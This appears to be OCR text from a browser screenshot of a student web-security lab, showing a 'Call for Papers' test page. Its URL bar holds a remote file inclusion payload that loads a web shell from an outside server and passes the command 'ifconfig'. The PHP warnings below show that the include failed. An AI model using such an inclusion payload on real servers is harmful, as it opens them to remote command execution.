 172.17.38.142/?page=http://http://ceclnx01.cec.miamioh.edu/~dunnnm2/webshell.txt&cmd=ifconfig
ans Research Mockaroo - Rando... Miami Preserve JupyterHub Login - OpenStack... Online syntax highli... PredictIt dunnnm2 / devops...
Call for Papers for Web Security 3000
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in
/var/www/index.php on line 28 Warning:
include(http://http://ceclnx01.cec.miamioh.edu/~dunnnm2/webshell.txt.php): failed to open
stream: no suitable wrapper could be found in /var/www/index.php on line 28 Warning: include():
Failed opening 'http://http://ceclnx01.cec.miamioh.edu/~dunnnm2/webshell.txt.php' for inclusion
(include_path='.:') in /var/www/index.php on line 28
Home | Submit | Login
Copyright